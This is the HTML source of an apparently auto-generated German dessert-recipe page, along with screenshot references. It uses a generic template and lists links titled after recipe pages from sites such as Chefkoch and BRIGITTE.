




<file: p8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE.de</title>
<meta name="keywords" content="Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE.de" />
<meta name="description" content="Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE.de" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="htHvCACiTVMa">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="vnsMokM17Thtr">
			<h2 id="kJbmnCiE">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="URW62M5coXXoAI"></p>
		<p id="XhoRprXyMhWS"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="dc7cim7aLyfV">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="yBHvJ1hqG4">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE.de</h2> 2021.06.21 14:29
				<center><img src="img/fb036bb41a4215a93295c6d15b00d513.jpg" width="50%"   id="wmfXO6Bp22s"></center><br><br><span> Ressorts</span> Aktuell Buzz Gesellschaft Stars und TV Job und Geld 